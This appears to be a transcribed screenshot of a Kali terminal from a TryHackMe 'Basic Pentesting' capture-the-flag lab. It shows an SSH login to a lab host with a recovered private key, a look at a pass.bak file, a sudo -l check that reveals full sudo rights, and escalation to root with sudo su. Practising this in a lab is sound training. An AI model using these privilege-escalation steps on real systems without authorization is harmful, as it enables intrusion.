 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/BasicPen]
└─$ ssh -i id_rsa kay@10.10.226.39 130 ⨯
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Mar 14 13:56:22 2022 from 10.11.31.131
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
kay@basic2:~$ sudo -l
[sudo] password for kay:
Matching Defaults entries for kay on basic2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kay may run the following commands on basic2:
(ALL : ALL) ALL
kay@basic2:~$ sudo su
root@basic2:/home/kay# whoami
root
root@basic2:/home/kay#